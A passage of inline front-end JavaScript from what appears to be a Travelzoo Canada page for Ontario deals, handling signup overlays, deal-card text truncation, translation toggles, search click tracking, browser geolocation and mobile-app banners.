            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Ontario'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/ca/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: true,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 502,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[CA] Collection / Ontario', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Ontario',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.131969.0.1482200.Niagara_iStock-527230288.jpg',
                    targetUrl: '/ca/collection/hotels/ontario/',
                    offerCode: '',
                    offerId: '20',
                    isOfferForNewUser: false,
                    collectionId: 502,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D502",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/ca/collection/hotels/ontario/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp0i';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp0i';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/ca/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/ca/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/6/collection/502/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = false;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
